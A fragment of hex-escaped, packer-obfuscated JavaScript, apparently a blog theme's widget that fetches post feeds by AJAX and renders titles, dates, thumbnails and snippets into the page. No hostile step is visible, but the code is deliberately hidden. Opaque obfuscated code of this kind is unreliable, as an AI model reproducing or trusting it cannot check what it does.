x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x74\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x7a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x51\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x38\x4f\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39